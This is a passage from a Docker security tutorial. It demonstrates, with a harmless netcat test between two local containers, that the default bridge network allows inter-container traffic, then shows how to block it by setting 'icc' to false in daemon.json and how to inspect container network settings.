
By default, containers launched within a particular Docker Host can communicate with each other through the standard network stack. This happens because the launched containers are assigned to the default network interface, bridge. We can easily verify this by launching a second container, for example named ubuntu2 (using the command docker run -itd --name ubuntu2 ubuntu:22.04), and checking if we can establish communication with the container that was launched earlier (i.e. ubuntu1).

We will initiate communication using the netcat tool. Netcat will be listening on port 4444/tcp in the container named ubuntu1. Then, we will try to connect to this container from the ubuntu2 container, specifically on port 4444/tcp. To facilitate this, we need to install the netcat package on both containers, using the Ubuntu default repository. Container images have a very limited package list compared to standard installations. We should run the command apt update && apt install -y netcat on both containers, i.e., on ubuntu1 and ubuntu2.

Now we will open two terminals, using two tabs for this purpose. On the first tab (the upper one), we will run netcat, which will listen on port 4444/tcp. This will be a container named ubuntu1. Then, from the second container, we will try to connect to the ubuntu1 container. But before we do that, we need to check the IP addresses assigned to both machines. Normally, we would do this using the ip addr command or the older ifconfig command. However, due to the limited number of packages, these commands are not available. We can instead use the less commonly used command hostname -I.

The command docker container exec <container name> <command> command runs the <command> in the context of the <container name> container. Thanks to this we have learned that containers have assigned IP addresses, respectively 172.17.0.2 and 172.17.0.3 (Figure 47).
The time has come to run netcat in the listening mode on the first container. We can do this by executing the netcat -nlvp 4444 command. In the second window on the second container, let us prepare the command to be executed, which is: echo test | netcat 172.17.0.2 4444. The echo command, through a pipeline, passes the text “test” through a pipeline. This text will be sent by netcat to server 172.17.0.2 (ubuntu1) once the connection is established on port 4444/tcp (Figure 48).
Immediately after running the command, in the second (bottom) console, the text “test” was sent to container #1 (Figure 49).

As this exercise demonstrated, we were able to establish a network connection between two containers without any obstacle. It is difficult to anticipate every possible case, however, the person responsible for Docker environment security must be aware that the default configuration allows such connections to be established. Such configuration is not recommended, hence you should consider implementing at least one of two recommendations in this regard.

The first, quite “drastic”, option is to globally disable the capability for communication between containers using the standard network stack. We can do this by configuring the icc option (an abbreviation of inter-container communication) to false. The easiest way to set this parameter is in the daemon.json file, which we have already had the opportunity to edit.
Listing 29 shows an example configuration file with the icc option turned off (cat /etc/docker/daemon.json):
{
  "userns-remap": "default",
   "icc": false
}
Listing 29. Disabling the icc option in the daemon.json file.
After implementing changes, it is necessary to reload the Docker Daemon configuration, and then restart the containers for the new configuration to be applied (Figure 50).
Then, we can verify whether the implemented changes have had the desired effect. This time I added the -w 5 parameter to the netcat command, launched in a second console. It defines the time after which netcat is to abandon attempts to connect if they do not end successfully – in this case after 5 seconds (Figure 51).
As you can see, this time the text test2 did not reach container #1. The modifications to the configuration that we implemented have had the desired effect!
Completely blocking the ability to establish connections between containers will not always be possible to implement. Often, by design, our environment must allow communication between containers. For example, a container running an application must establish a connection with a database running on another container. So, are there other methods to segment the internal network of Docker?
Let us restore the earlier environment configuration for a moment, that is, let us remove from the daemon.json file the entry related to the icc parameter or change the value of this field to true. To implement the changes, we still need to reload the Docker daemon (Listing 30, Figure 52).
sudo systemctl restart dockerListing 30. Restarting Docker daemon.
Let us now bring to life the two containers that we have had the opportunity to use before, namely ubuntu1 and ubuntu2. Then we will check what the network configuration of these containers looks like. We will do this using the docker inspect and docker network commands (Listing 31).
docker start ubuntu1 ubuntu2
docker inspect ubuntu1 --format '{{ .Name }}: {{ .NetworkSettings.Networks }}'
docker inspect ubuntu1 --format '{{ .Name }}: {{ .NetworkSettings.Networks.bridge.NetworkID }}'
docker inspect ubuntu2 --format '{{ .Name }}: {{ .NetworkSettings.Networks }}'
docker inspect ubuntu2 --format '{{ .Name }}: {{ .NetworkSettings.Networks.bridge.NetworkID }}'
docker network ls
Listing 31. Verifying the network configuration of containers.
